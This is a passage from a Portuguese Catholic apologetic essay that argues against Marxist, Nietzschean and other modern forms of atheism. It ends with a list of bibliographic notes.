<p>Quando se estudam Marx, Engels e Lénine, se percebe que não resistem à análise filosófica mais profunda. Aspecto, porém, a ser lembrado é que o ateísmo está no âmago do sistema deles. Isto exige, então, certa perspicácia para se verificar que, de fato, é inseparável a teoria marxista e a negação de Deus. O ateísmo é-lhe, assim, intrínseco. Daí o grande antagonismo entre este sistema e o cristianismo. Admira-se o titânico esforço intelectual dos fautores deste tipo de ateísmo para recusar a transcendência. Aceita a premissa de Feuerbach, no qual se apoiam, como se mostrou, os ateus subseqüêntes, de que a idéia de Deus não é outra coisa que uma alienação e transformada a religião numa ilusão patológica, violenta-se a lógica para não se admitir um Criador. Dá-se uma mutilação intelectual. Baseada então numa contestável alternativa feuerbachiana, a doutrina marxista vai buscar em Hegel uma noção que se torna basilar a todo o sistema: o materialismo dialético. Dialética para Marx, como no pensamento hegeliano, é “um processo de afirmação de si no caminho da alienação de si, seguido da supressão desta alienação”.<sup>66</sup> Marx, deixando de lado a esfera da consciência, subjacente na idéia hegeliana, diz ser este processo de autocriação do homem como um substrato da natureza, isto é, o homem faz parte desta integrante. Está, deste modo, identificando o naturalismo e o humanismo. Eis aí algo a ser inicialmente discutido: o pensar e o espírito reduzidos a produtos da natureza. É onde entrou Engels, o qual transfere para atividade cerebral o papel da alma, que, para ele, aprioristicamente, não existe. A representação de Deus passa a ser personificação das forças inexploradas da natureza. A consciência é para ele um coletivo que designa as operações psíquicas. Pergunta-se então: como compreender que a matéria possa gerar atos em si não materiais como o pensamento, a volição? A resposta marxista é que há um deslocamento intrínseco à matéria, o qual levaria à passagem da qualidade à qualidade, numa evolução ascendente espontânea. Eis a tentativa suprema para não se admitir o espírito. Fica a contradição patente: uma causa produzindo algo essencialmente diferente de si, ou seja, a matéria organizando-se até os fenômenos de ordem especificamente diversa, como o conhecimento, o querer. Outro pilar do dogma marxista é o materialismo histórico. A alienação do homem no setor social está figurada pelo Estado, seguimento de uma tradição religiosa que, diz Marx, torna o real concreto uma ilusão. Donde a alienação social do homem que vive em função de um trabalho alienado. Daí a interpretação que ele forja: “o modo de produção da vida material determina o processo da vida social, política e espiritual, em geral. Não é a consciência dos homens que determina seu ser, ao contrário, é seu ser social que determina sua consciência”.<sup>67</sup> O remate evidente é que, mudado o modo de produção tudo se modifica e a religião, que não é para Marx senão um “suspiro da criatura oprimida, da alma de um mundo sem coração”, um deixará de existir. Aí o cerne do materialismo histórico. Eis a seqüência da História na ótica marxista: houve uma sociedade primitiva sem classes, depois a sociedade escravagista, a feudal, a capitalista e, finalmente, a nova sociedade sem classes antagônicas, socialista e comunista. Nesta visão da História, a religião não passa de um epifenômeno acessório do evoluir histórico básico que é a produção. A religiosidade é arrolada numa das formas da “falsa consciência”, ou de “um reflexo fantástico”, isto é, que mascara a <b>realitat</b>. Como pondera Michel Lelong, “depois de Hegel, não há um só ateu moderno que não tenha retomado &#8211; ao menos implicitamente &#8211; as doutrinas hegelianas do “senhor ele a transcendência e o mistério fazem de Deus o usurpador do homem e, desde então, entre Deus e o homem emerge o triste relacionamento do senhor e do escravo. É uma superestrutura superada no presente estágio. Eis porque, assim eliminada a religião pelo materialismo histórico, o materialismo dialético se incumbe de preencher o vácuo com um novo conteúdo ateu, ensinando que a matéria é eterna e dotada das forças acima mencionadas. É despontar uma solução ilógica que destrói, evidentemente, todos os valores, os quais só existem numa perspectiva transcendental. O grande drama, porém, é que os pontos-de-vista marxistas têm sido assimilados, consciente ou inconscientemente, por muitos que deveriam dar à sociedade o seu legítimo rumo, mas cuja metodologia educacional, ou hermenêutica histórica, ou conteúdo programático de telenovelas e filmes, de artigos e programas radiofônicos, estão impregnados de materialismo. São os que possuem uma mentalidade marxista e ainda ajuízam estar prestando um benefício. Mensagens que evolam do mundo fechado de uma imanência que desnatura, eis uma das coordenadas dos muitos paradoxos atuais. Uma civilização que se diz humanista, mas que embrutece o homem, infelicitando-o cada vez mais, porque o apartando sempre das realidades supra-sensíveis, as quais, unicamente, o podem beatificar e engrandecer. O que, porém, é ainda mais doloroso o afastando do Ser Supremo, longe do Qual só podem eclodir inquietações e balbúrdia.</p>
<p>O antiteísmo militante fragmentista não tem possibilidade de permanecer incógnito. A negação de Deus é patrocinada, em nosso século, de maneira tão sistemática e com tais meios científicos que exige uma atitude coerente e filosoficamente firme por parte dos que acreditam num Criador do universo. Não que ele careça, é claro, de defensores, mas pelas funestíssimas resultâncias que o antiteísmo organizado ocasiona para o homem, ao instalar um lamentável vazio antropológico e cosmológico. A cosmovisão atéia e suas implicações é que merecem ser dissecadas e exigem dos que têm a dita ímpar de crer, um agir conseqüente, objetivando a preservação do equilíbrio moral e também propiciando a outros esta felicidade. Não basta, então, essa certeza de que o ser racional ao empregar sua potencialidade intelectiva pode chegar ao Ser Supremo, nem é suficiente comprovar o dom da fé, recebido por muitos que se denotam receptivos a uma moção divina. Haverá sempre os que admitem Deus, mas inúmeros são aqueles que, além de não O aceitarem, pelejam sistematicamente contra qualquer inclinação religiosa. Muitos transformam-se em descrentes por lhes faltar embasamento para refutar o posicionamento ateu. O ateísmo montou uma estrutura dinâmica, complexo agressivo que visa, erroneamente, com a eliminação de Deus, instalar uma sociedade na qual, quem vier a nascer no novo contexto, se realize plenamente, porque liberto de uma ficção que infantiliza o homem. Quem aceita Deus, logo, repele esta colocação antropológica e, imediatamente, apela para a proposição oposta. De fato, a morte de Deus é o fim do homem, pois, irreversivelmente, todos os valores desaparecem. Cumpre, porém, ir mais além e indagar: em que se baseiam os sem fé para assegurar que Deus não existe? Questão tanto mais cabível quando se sabe que não apenas nos países comunistas, mas ainda no mundo ocidental, inclusive no Brasil, há, aberta ou sub-repticiamente, toda uma engrenagem ardilmente dinamizada para fazer medrar a semente atéia. Nos Institutos europeus de ateísmo científico se forja toda uma estratégia que vai levando de roldão os desprevenidos. O conteúdo de propaganda com acuidade e refinada arte, é planejado numa abrangência que vai desde <b>papers</b> preparados por <b>experts</b> argutos para enciclopédias, livros especializados, programas culturais, até à difusão sublimar nos meios de comunicação que, imperceptivelmente, instauram o ateísmo formando um <b>modus vivendi, </b>imbuído de materialidade. Sofismas são maldosamente arquitetados e apenas o bom senso não basta para os afastar. Politzer, marxista militante, professor de filosofia, escreveu o livro <b>Princípios Elementares da Filosofia</b>, o qual seu seguidor Maurice le Gross ampliou e publicou com o título de <b>Princípios Fundamentais de Filosofia</b>. É uma lídima cartilha do materialismo, a qual objetiva “facilitar o acesso às fontes, encorajar o leitor pelas freqüentes lembranças, a se familiarizar com obras de Marx, Engels, Lénine, Stalin, Mao Tse Tung e Maurice Thorez”.<sup>70</sup> Esta obra, na qual Stalin e Lénine são avaliados como os maiores filósofos do nosso tempo, está traduzida em português e, amplamente, difundida nas Universidades. Eis um pequeno trecho no qual há um dilema sofístico para ridicularizar o senso religioso: “Quando o raio ameaça cair, pode-se tentar afastá-lo de duas maneiras: utilizando um pára-raios ou acendendo velas para implorar a misericórdia do céu”.<sup>71</sup> Em seguida, vem um comentário sobre a reação sábia dos que se fiam nos conhecimentos científicos e a ingenuidade dos que temem a cólera e a onipotência divinas! Eis o tipo da mordacidade, simplista e estreita; ingênua e medíocre. É axiomático que faltou, no mínimo, ao autor um pouco de tino, pois nas torres das Igrejas há pára-raios. Ao lado deste comportamento satírico, observa-se, também, o empenho em se rebater de uma forma menos idiota as provas filosóficas da existência de Deus, particularmente as cinco vias expostas por Santo Tomás de Aquino. O ponto de partida dos ateus é que o mundo se justifica por ele mesmo, sem precisão de um Ser dele distinto. Partem, <b>a priori</b>, da não possibilidade ôntica e cosmológica de um ato criador, por contrariar este a metabléia expontânea dos seres. Eis por que não acolhem uma Causa primeira, um Ser do qual origine o movimento, um Ser necessário que embase a contingência, um Ser perfeito do qual as outras perfeições são participações, um Ser inteligente que ordenou tudo que existe. Entretanto, os dizeres da Enciclopédia Filosófica Soviética, de autores de livros como Bychovsky e Noskov, não convencem. Dogmatizam que a transformação da matéria é eterna, inerente à mesma; o mundo é infinito no espaço e no tempo; a necessidade e o ocaso não se excluem e são duas faces da realidade ligadas entre si; das perfeições existentes não se poderia logicamente deduzir uma prova ontológica; a ordenação que há decorre das leis naturais insuperáveis da matéria em si. erros crassos da escola atéia e afronta à estrutura lógica da razão humana. Esta não pode, nunca, admitir o absurdo. A matéria que se metamorfoseia continuamente está, assim, sigilada pela finitude, isto é, ela não possui em si a base de sua existência. Logo, a recebe de outro fator. Uma regressão é inconcebível, porque é estabelecer justificativa internamente privada de fundamento, um contra-senso que repugna à inteligência. Portanto, deve haver um Ser que encerra em si o porquê de si, que existe por existência substancial, na linguagem de Santo Tomás, um <b>Ens a se</b>. Em obras atéias encontram-se indagações pueris, como esta de Kryvelev: “Quem criou Deus?” O diagnóstico sapiente do mundo que aí está, mostra que contingência e existência, por exigência interior, são antípodas irreconciliáveis. É paradoxal imputá-los concomitantemente ao mesmo sujeito.</p>
<p>É bem mais fácil fazer um ato de fé em Deus, do Qual fala a Bíblia com tanta clareza, mas, diante das impertinências dos ateus, é importante averiguar até onde há uma inovação plausível, que prove a não existência de um Arquiteto do universo. Pode ser até uma propedêutica para o descrente a refutação das asseverações inverídicas e, para quem acredita, é um escudo e confirmação de sua crença.</p>
<a class="toc-anchor" name="o-ateismo-nietzschiano-envolveu-preconceituosamente-o-cristianismo"></a><a class="toc-anchor" name="toc-anchor-130-19"></a><h3><b><i>O ateísmo nietzschiano envolveu preconceituosamente o cristianismo </i></b></h3>
<p>Eis alguns pontos que explanam a fragilidade da crítica do filósofo de Röcken. São facetas não isoladas do contexto de seu pensamento, mas que constituem <b>leit motiv</b> de suas divagações filosóficas.</p>
<p>Para Nietzsche “denomina-se o cristianismo a religião da compaixão”.<sup>73</sup> Ora, eis aí um engano que vai contra o cerne mesmo da pregação de Cristo e a História. Com efeito, o núcleo do Evangelho é o amor. O mandamento novo, a novidade que Jesus de Nazaré inseriu na contextura das instituições foi: “Assim como eu vos amei, amai-vos uns aos outros”.<sup>74</sup> Ora, nada mais forte do que o amor. A compaixão que, no dizer de Nietzsche, “está em oposição ás emoções tônicas, que elevam a energia do sentimento vital, tem efeito depressivo”.<sup>75</sup> Ora, sobre tal disposição tão negativa, não se constrói nada perene, durável. Entretanto, negar as realizações do cristianismo através dos séculos, seria obliterar fatos óbvios que honram, aliás, os foros culturais de inúmeros povos e muitas regiões.</p>
<p>Nietzsche com sua obsessão da idéia fixa da fraqueza, de pusilanimidade, deturpa a figura de Cristo e O apresenta como o símbolo do abatimento humano. Em <b>O Eterno Retorno</b> assim se pronuncia: “o deus na cruz é uma maldição sobre a vida&#8230;”<sup>76</sup> Aí outro grande desacerto de Nietzsche. O Calvário foi episódico. Cristo foi, na verdade, reduzido ao homem da dor. Foi crucificado, morto, sepultado, mas, final glorioso: Ele ressuscitou. Ele venceu a morte. A ressurreição de Jesus, porém, para este filósofo é uma mistificação de Paulo, o “disangelista”<sup>77</sup>, o portador da má notícia, diz ele. Ora, quem se baseia “na mentira do Jesus “ressuscitado”<sup>78</sup> não pode captar a essencialidade do cristianismo. A ressurreição resiste aos julgamentos mais severos. Não foi apenas Paulo de Tarso quem creu neste faustoso evento. O túmulo vazio e o Mestre que esteve com seus apóstolos e com eles conversou; a crença viva nesta verdade por parte de uma igreja nascente ante à hostilidade, à violência dos inimigos, é um acontecimento inegável. Não era uma homenagem piedosa tributada a um morto que se venerava e se amava, não era um culto respeitoso devotado a um falecido que se estimava, era, sim, fé inabalável em um ente vivo e bem amado.</p>
<p>Ora, se Cristo ressuscitou e a História, que é ciência, comprova isto, outra assertiva de Nietzsche, além disto, se esboroa: “o cristianismo promete tudo e <b>não cumpre nada</b>”.<sup>79</sup> São Paulo, mil oitocentos e trinta e seis anos antes, já respondera a este desplante: “se Cristo não ressuscitou é vã a nossa fé, é inútil a nossa crença&#8230;”<sup>80</sup> A recíproca é verdadeira. Se Ele ressuscitou, porém, estão definitiva e essencialmente certos os que aderem ao Evangelho que tudo promete e tudo cumpre. Deus não é “deus dos fisiologicamente regredidos, dos fracos”<sup>81</sup>, como deduz tendenciosamente Nietzsche, nem o “cristão, essa <b>última ratio</b> da mentira”<sup>82</sup>, como mordazmente declarou.</p>
<p>Neste caso “Deus”, “verdade”, “luz”, “espírito”, “sabedoria”, “vida” que Nietzsche acha serem uma delimitação do mundo e termos vazios, são realidades mais reais que as coisas que vemos, porque reveladas pelo próprio Deus. Aí se está num outro mundo, mas que é desvelado pela fé religiosa, a qual, longe de levantar fronteiras, faz entrever horizontes infindos. O objeto formal <b>quo</b> da fé é a <b>luz da revelação</b>, embora a própria filosofia, com a <b>luz da razão</b>, possa também ir além das barreiras do sensível, desde que não se esteja enclausurado na materialidade, como aconteceu com o filósofo em pauta. É claro que o ato de fé é muito superior ao da razão que atinge valores supra-sensíveis, mas estes só são acessíveis à inteligência de quem não está aprisionado em prejuízos, alienações patológicas ou se deixa envolver por distorções, filhos de uma focagem parcial.</p>
<p>Todas estas considerações mostram como se deve urgir o senso crítico e uma gnose alicerçada para não se deixar levar pelos artifícios raciocínios daqueles que fazem da descrença o ponto de apoio de suas declarações, sobretudo no que tange a filósofos como Nietzsche que, apesar do absurdo de suas idéias, tem certa “técnica de pensamento, como propedêutica à superação de condições individuais”.<sup>83</sup> A leitura de Nietzsche leva, além do mais, a outra conclusão. Sem o conhecimento amplo e profundo da História é sempre perigoso fazer certas colocações.<sup>84</sup> </p>
<p>Acrescente-se que, uma apologia de Nietzsche, como se tentou ultimamente, baseada num novo comentário de seus escritos, não tem procedência, dado que seu ponto de partida  é contestável e ele nega frontalmente as realidades metafísicas.</p>
<a class="toc-anchor" name="um-fenomeno-a-ser-analisado-e-a-descrenca-dos-crentes"></a><a class="toc-anchor" name="toc-anchor-130-20"></a><h3><b><i>Um fenômeno a ser analisado é a descrença dos crentes</i></b></h3>
<p>Metade da população da França, Itália, Alemanha e de outros povos ocidentais, crê mais ou menos firmemente, que o universo e nós mesmos adviemos do ato criador de Deus bíblico. Acatam a Trindade, a Encarnação do Filho de Deus, a Redenção pela cruz e a Ressurreição e confiam na salvação da alma. Esta adesão, porém, intelectual ou teológica está longe de ser a fé apregoada por Cristo, por São Paulo e por todo o legado cristão. São ateus práticos, pois negam a Deus pelo teor de vida.</p>
<p>Não há, positivamente, uma aceitação viva e conseqüente na Vida Eterna. Muitos, levados pela supersticiosidade, esperam milagres e se apegam ao maravilhoso. Outros querem da fé tão só um arrimo e das preces vantagens materiais. A idéia de Deus e, portanto, da religião, nas elites cristãs do ocidente está deformada: é epidérmica e não satura inteiramente o pensar e o agir. Em todas as épocas houve incréus imbuídos de alguma teoria. Hoje, porém, Deus é negado por ser supérfluo, porque o homem o reputa desnecessário. Há uma atmosfera atéia que envolve a cultura, a conduta do homem neste final de milênio. Mundo vazio de todo apelo a Deus. Ao lado disto, porém, o reverso da medalha é uma realidade. Apesar deste esvaziamento em muitos setores e do preconício do ateísmo pela imprensa que através dos romances, do cinema, do rádio, da televisão, ou mesmo em agremiações estudantis e operárias, é bom fixar que imensa é a multidão dos que professam sinceramente a fé em Deus. Há uma surpreendente renovação no mundo, um reviver do fato religioso, uma nova amplitude da espiritualidade. Michel Lelong disse que “se o ateísmo constitui, sem sombra de dúvida, uma das realidades da nossa época, a fé em Deus, proclamada e vivida sob formas muito diversas, é igualmente um fato que todo observador imparcial da sociedade contemporânea deve gravar”.<sup>85</sup> As estatísticas estadeiam que na Europa, nas Américas, nos países afro-asiáticos centenas de milhões de homens e mulheres hoje são crentes.</p>
<a class="toc-anchor" name="os-ateus-formam-correntes-multiplas-e-complexas"></a><a class="toc-anchor" name="toc-anchor-130-21"></a><h3><b><i>Os ateus formam correntes múltiplas e complexas</i></b></h3>
<p>Tentar apreender o ateísmo de um momento para outro é irrisório. O ateísmo é um universo ideológico muito diferenciado. A secularização também merece destaque. Há uma longa marcha para os cristãos neste estudo a ser feito. A pesquisa está em fase incipiente. Além disto, o grosso dos incrédulos é composto de indiferentes e agnósticos que não são propriamente contra a religião, mas eles caminham rapidamente desta neutralidade para um ateísmo concreto, afirmado. Ao lado desta grande massa há minorias muito ativas, ateus como tais, homens e mulheres que, têm uma dinâmica de vida fora de Deus. Uns são “ateus tranqüilos”, “homens tranqüilos”. Executam sua missão de homem com lucidez, friamente, sem agonia, nem preocupação; novos estóicos difíceis de serem abordados. Não cuidam de Deus, que fica menosprezado. Outros são os “ateus místicos”. Não querem nem ateísmo, nem deísmo; eles foram decepcionados e instala-se neles a revolta contra o Deus das religiões, Deus de religiosidade e de superstições, que não é, nem pode ser Aquele que dignifica o homem; não sabem o que seria o Deus que eles desejam ardentemente. Eles chegam então a se desesperar de O encontrar e concluem que não existe. Muitos, porém, vivem tragicamente.</p>
<a class="toc-anchor" name="a-idolatria-da-ciencia-e-um-agente-provocador-da-descrenca"></a><a class="toc-anchor" name="toc-anchor-130-22"></a><h3><b><i>A idolatria da ciência é um agente provocador da descrença</i></b></h3>
<p>O ateísmo contemporâneo provém, por vezes, de uma admiração exclusiva das ciências exatas e seus métodos. Alguns desdenham outros conhecimentos, sobretudo a reflexão filosófica e a crença religiosa, vistas como reação subjetiva, quando não pueril. O sucesso tecnológico, por seu turno, os inclina a não valorizar senão a sabedoria humana. Daí nasce um clima novo e positivista, que se alicerça em incorreções e mal-entendidos graves. Deus por uma “mística” da humanidade. Seus adeptos perquirem uma ordem social renovada, chancelada pelo domínio do homem no mundo que ele mesmo fabricou, cuja marcha ele teleguia e que ele utiliza para seus próprios fins.</p>
<a class="toc-anchor" name="ha-casos-de-ateismo-que-a-psicanalise-sanaria"></a><a class="toc-anchor" name="toc-anchor-130-23"></a><h3><b><i>Há casos de ateísmo que a psicanálise sanaria</i></b></h3>
<p>Mesmo uma análise perfunctória do ateísmo atual faz aflorar o liame entre o ateísmo e os desajustes psíquicos do indivíduo. É, sem dúvida, uma manifestação patológica que, eventualmente, ocorre com quem crê em Deus, mas que é, de fato, um sintoma clínico, que não deve ser depreciado. Por motivos inconscientes há ateus que pugnam contra seu afã de crer. A cura da neurose leva à conversão religiosa. Isto vai contra o freudismo que olha a descrença como único estado da consciência normal no homem, psiquicamente equilibrado, e vê em toda fé religiosa uma alucinação neurótica. Há de se alegar, por outra, que muitos deixam de crer levados por vícios. Estes também são vítimas da atrofia de suas mais íntimas disposições e a custo lograr-se-ão eximir-se de toda a culpa. Esta, aliás, pode até ser clinicamente diagnosticada.</p>
<a class="toc-anchor" name="o-ateismo-contemporaneo-e-um-apelo-aos-cristaos"></a><a class="toc-anchor" name="toc-anchor-130-24"></a><h3><b><i>O ateísmo contemporâneo é um apelo aos cristãos</i></b></h3>
<p>Muitas vezes, de fato, o ateísmo não é repulsa ao autêntico Deus, mas sim de uma deturpada imagem d’Ele.</p>
<p>Além disto, convida o ateísmo contemporâneo aos crentes a tomar mais a sério o Evangelho e as exigências dele. Se eles traem a mensagem evangélica, apesar de trazerem o epíteto de cristãos, estão matando Deus nos corações dos homens. Conforme Pe. Fernando Bastos de Ávila, “o ateísmo como fenômeno social e de amplitude tão universal apresenta-se como fato de enorme gravidade e originalidade, que exige de nós todos uma corajosa revisão de nossas atitudes espirituais mais profundas e do nosso agir como cristãos”.<sup>86</sup> Há como que nele uma virtude purificante.</p>
<a class="toc-anchor" name="o-ateismo-como-negacao-de-deus-e-tipicamente-ocidental"></a><a class="toc-anchor" name="toc-anchor-130-25"></a><h3><b><i>O ateísmo como negação de Deus é tipicamente ocidental</i></b></h3>
<p>É corolário do racionalismo, que penetrou nas províncias intelectuais européias e naqueles países mais diretamente ligados à civilização de Velho Mundo. O culto exagerado da razão e a rejeição da revelação, propiciam a descrença. O racionalismo, opondo-se ao fideísmo, intentou interpretar com a ajuda das luzes naturais os dogmas, as afirmações que anunciam todas as religiões. Decorreu do humanismo da renascença que opôs o individualismo à comunidade da Idade Média, o senso pagão ao espírito cristão.</p>
<a class="toc-anchor" name="o-ateismo-contemporaneo-tem-uma-caracteristica-postulatoria"></a><a class="toc-anchor" name="toc-anchor-130-26"></a><h3><b><i>O ateísmo contemporâneo tem uma característica postulatória</i></b></h3>
<p>É mais uma opção moral do que dedução do raciocínio ou de ponto de chegada de uma crítica dos ditos religiosos. Eis a causa da falta de interesse para com as provas da existência de Deus. Trata-se de escolha moral, de orientação fundamental de vida, não significa um ato irracional, uma decisão arbitrária. É fruto da oposição entre valores religiosos transcendentes e humanos.</p>
<a class="toc-anchor" name="e-tragico-o-consectario-da-negacao-de-deus"></a><a class="toc-anchor" name="toc-anchor-130-27"></a><h3><b><i>É trágico o consectário da negação de Deus</i></b></h3>
<p>Recusar Deus é abalar todo o alicerce da mortalidade. Sem a fé em Deus fica a descoberto o único e insubstituível sustentáculo daquela estabilidade e tranqüilidade, daquela disposição externa e interna, privada e pública, a qual pode salvaguardar a prosperidade do Estado. Deus é a fonte de garantia dos bens, porque Ele é a realização infinita. Tomar consciência disto é atingi-lo implicitamente. Proclamar a morte de Deus é introduzir a tragédia no pensamento e na existência. A fé e a fidelidade imutável para com Deus fundamenta a esperança dos heróis cristãos, a qual não confunde. A morte de Deus é a morte do homem. É triste um mundo vazio de Deus. Verificou-se que faliu a afirmativa registrada por Lelong: “ontem construíam-se catedrais para glorificar a Deus; hoje erguem-se fábricas para melhorar a sorte dos homens”.<sup>87</sup> É que sem Deus os homens se fizeram escravos das máquinas.</p>
<a class="toc-anchor" name="nao-ha-originalidade-no-ateismo-contemporaneo"></a><a class="toc-anchor" name="toc-anchor-130-28"></a><h3><b><i>Não há originalidade no ateísmo contemporâneo</i></b></h3>
<p>Não se encontra nele uma novidade, como se a humanidade ou alguns pioneiros de sua crença tivessem achado, graças a um aprofundamento da ciência ou a um progresso decisivo da moral que Deus não existe, que é um mito de uma consciência mal esclarecida ou adormecida e como se os modernos dispusessem, enfim, de comprovações definitivas e irrefutáveis da inexistência de Deus diante das quais as velhas teologias e as apologéticas tradicionais se encontrassem desarmadas. O ateu nega a Deus, O combate, mas continua avaliando os seres e a moralidade como se O admitisse. É que, como nota Boyer, “com um ateísmo explícito pode andar unido um reconhecimento implícito de Deus, porque a mente humana, avisada pela beleza do mundo exterior e mais ainda conduzida pela evidência da lei moral natural, concebe e proclama a existência de alguma realidade superior às coisas finitas, não sempre designadas pelo nome de Deus, mas confusamente advertida sob nome de Ideal, do Dever, do Direito, da História”.<sup>88</sup> </p>
<p>Ante os argumentos dos ateus hodiernos, por sua falta de razão e de certeza, permanece a conclusão da filosofia perene e da teologia sagrada.</p>
<p>Existe Deus, Ser Supremo, transcendente e pessoal, de quem dependem, na existência e na atividade, os seres todos do universo. Ele governa o mundo e rege os destinos dos homens.</p>
<p>Entretanto, “se o homem é a única criatura capaz de negar a Deus, pois todos os seres racionais são isentos do mal e da dúvida e vivem em Deus sem o saber e afirmando Sua existência pelo simples fato de viverem&#8230;”<sup>89</sup>, esta possibilidade é, exatamente, a sua mais triste sina.</p>
<p><b><i>Notas</i></b></p>
<p>  1   Plutarco, adv. <b>Colotes</b>.<br />
    2   Platão, <b>Diálogos</b>.<br />
    3   Quaterfages, <b>L’espèce humaine</b>, 4<sup>a</sup> C. XXXV.<br />
    4   Tiele, <b>Manuel de I’histoire des religions</b>. p.2.<br />
    5   Claude Bruaire, Athéisme et philosophie in <b>L’athéisme dans la philosophie contemporaine</b>, Paris, Desclée et Cie., 1970.p.11.<br />
    6   J. C. Lichtenberg, citado por Claude Bruaire in op. cit. p.27.<br />
    7   S. Justino, <b>Primeira Apologia</b>.<br />
    8   Idem, ibidem, VI,1.<br />
    9   Pe. Leonel Franca S.J. <b>Noções de História da Filosofia</b>, Rio de Janeiro, Livraria Agir Editora, 1957.p.56.<br />
  10   Entre eles se destacam Gabriel Vahanian, da Universidade de Seracusa; Wiliam Hamilton, da Colgate &#8211; Rochester Divinity School; Paul van Buren, da Temple University e Thomaz J.J Altizer, da Emory University de Atlanta.<br />
  11   Demitizar para ele significa “procurar descobrir o significado mais profundo que está oculto sob as concepções mitológicas&#8230; O seu objetivo não é eliminar os enunciados mitológicos, mas sim interpretá-los, servindo-se da auto-compreensão que o homem tem de si mesmo”. cf. Batista Mondin, <b>Os grandes teólogos do século vinte</b>, vol. 2., S. Paulo, Edições Paulinas, 1979.p.133.<br />
  12   Até o aparecimento em 1963, em Londres de um pequeno volume intitulado o <b>Honnest to God</b> &#8211; uma visão honesta de Deus &#8211; os problemas levantados por Tillich e Bonhoeffer não ultrapassaram o círculo dos teólogos. Este livro foi o toque de clarim desta teologia nova. Era o bispo anglicano de Woolwich, dioceses do sul de Londres, que falava. Em oito meses a obra havia atingido a tiragem de 350.000 exemplares. Foi traduzida em dezenas de línguas.<br />
  13   Charles Bent. <b>O movimento da morte de Deus</b>, Rio de Janeiro, Moraes Editores, 1968.p.336.<br />
  14   Idem, ibidem.p.341.<br />
  15   <b>Marx, Engels, marxisme</b>, Paris. E. S. I, 1935.p.250.<br />
  16   <b>L’essence du christianisme</b>, trad. Joseph Roy.p.27.<br />
  17   Batista Modin, <b>Introdução à Filosofia</b>, S. Paulo, Edições Paulinas, 1981.p.189.<br />
  18   “<b>Der Mensch macht die Religion macht nicht den Menschen</b>”, cf. G. M. M. Cottier, Marx in <b>L’athèisme dans la philosophie contemporaine</b>, Paris, Desclée, 1970.p.161.<br />
  19   G. Siewerth, Ateísmo in <b>Handbuch theologischer grundbegriffe</b>, publicado por Kosel &#8211; Veriag, Munique, tradução portuguesa, S. Paulo, Edições Loyola, 1970.p.174.<br />
  20   “<b>Der Kampf gegen die Religion ist also mittelbar der Kampf gegen jene Welt, deren geistigen Aroma die Religion est</b>”. cf. G. M. M. Cottier, op. cit. p.162.<br />
  21   “<b>Je mehr der Mensch Gott setzt, je weniger behalt er in sich</b>”. cf. G. M. M. Cottier, ibidem.p.159.<br />
  22   “<b>&#8230; denn der Atheismus ist eine Negation des Gottes und setzt durch diese Negation das Dasein des Menschen&#8230;</b>” cf. idem, ibidem. p. 185.<br />
  23   <b>Marx, Engels, marxisme</b>, op. cit.,p.250.<br />
  24   <b>Sur le rapport du parti ouvrier à la religion,</b> Pss.vol.17.p.418.<br />
  25   Lénine, <b>De la religion</b>.p.8.<br />
  26   Lénine, <b>Sacialisme et Religion</b>, cf. G. M. M. Cottier, op. cit. 225.<br />
  27   Ignace Lepp, <b>Psychanalyse de I’athéisme moderne</b>, Paris VI<sup>e</sup>, Bernard Grasset Éditeurs, 1961.p.160.<br />
  28   Citado por Paul Chauchard in <b>La Science détruit-elle la Religion?</b>, Paris XIV<sup>e</sup>, librairie Arthéme Fayard, 1958, vol. 91 da Encyclopédie du catholique au Xxéme siècle.p.11.<br />
  29   J. P. Sartre, o existencialismo é um humanismo in <b>Os Pensadores</b>, S. Paulo, Abril Cultural, 1978.p.22.<br />
  30   Idem, ibidem.p.6.<br />
  31   In: Launay, C. <b>Le diable et le bon Dieu</b>, Paris, Hatier, 1970.<br />
  32   J. P. Sartre, <b>L’Être et le Néant</b>, Paris, 1943.p.117.<br />
  33   Idem, ibidem.<br />
  34   G. A. Bornheim, <b>Sartre</b>, S. Paulo, Editora Perspectiva, 1971.p.307.<br />
  35   J. P. Sartre, <b>La Nausée</b>, Paris Gallimard, 1972.p.185.<br />
  36   Auguste Etcheverry, <b>Le conflit actuel des humanismes</b>, Rome, Presses de I’Université Grégorienne, 1964.p.74.<br />
  37   Johannes &#8211; Baptist Lotz, Athéisme et existentialisme in <b>L’athéisme dans la philosophie contemporaine</b>, op. cit.p.432.<br />
  38   J. P. Sartre, <b>O existencialismo é um humanismo</b>, op. cit.p.9.<br />
  39   G. A. Bornheim, op. cit. p.310.<br />
  40   F. Nietzsche, A Gaia Ciência in <b>Nietzsche</b>, Coleção Os Pensadores, Editor Victor Civita, 1978.p.219.<br />
  41   Citado por I. Lepp in op. cit.p.223.<br />
  42   F. Nietzsche, O Anticristo in <b>Nietzsche</b>, op. cit.p.354.<br />
  43   Cit. por I. Lepp in op. cit.p.225.<br />
  44   Idem, ibidem.<br />
  45   Idem, ibidem.<br />
  46   Idem, ibidem.<br />
  47   F. Nietzsche, <b>A Gaia Ciência</b>, op. cit.p.219.<br />
  48   Idem, ibidem.<br />
  49   Idem, ibidem.p.211.<br />
  50   F. Nietzsche, <b>Ainse parla Zarathoustra</b>, trad. Alber, Paris, Mercure de France, 1901.p.416.<br />
  51   Idem, ibidem.<br />
  52   A. Camus, <b>Le Mythe de Sisyphe</b>, Paris, Éditions Gallimard, 1957.<br />
  53   A. Camus, <b>L’homme revolté</b>, Paris, Éditions Gallimard, 1951.p.39.<br />
  54   O livro <b>A origem da vida</b>, recomendado até em Universidades Católicas, além de mostrar a “luta do materialismo contra o idealismo e a religião em torno do problema da origem da vida”, tem falsidades coma esta: “Atualmente, a religião cristã e todas as outras continuam a sustentar que os seres vivos surgiram, e surgem, por geração espontânea e no seu aspecto definitivo, mercê de um ato de criação divina sem qualquer ligação com o desenvolvimento da matéria”. cf. A. Oparine, <b>A origem da vida</b>, 6<sup>a</sup> edição, S. Paulo, Editora Escriba, s/d. p.13.<br />
  55   Citado por G. Wetter in <b>L’athéisme dans la philosophie contemporaine</b>, op. cit.p.289.<br />
  56   Gênesis 1.26.<br />
  57   Ps 18,2.<br />
  58   Cit. por G. Wetter, op. cit.p.295.<br />
  59   Idem, ibidem.<br />
  60   George Siegmund, <b>O ateísmo moderno</b>, São Paulo, Edição Loyola, 1966.p.98.<br />
  61   <b>Documentos do Vaticano II</b>, Petrópolis, Editora Vozes, 1966.p.144.<br />
  62   AAS 58, 1966.p.8-18.<br />
  63   <b>Documentos do Vaticano II</b>, Petrópolis, Editora Vozes, 1966.p.155-159.<br />
  64   Encíclica <b>Pacem in Terris</b>, Petrópolis, Editora Vozes, D.P.n.141.<br />
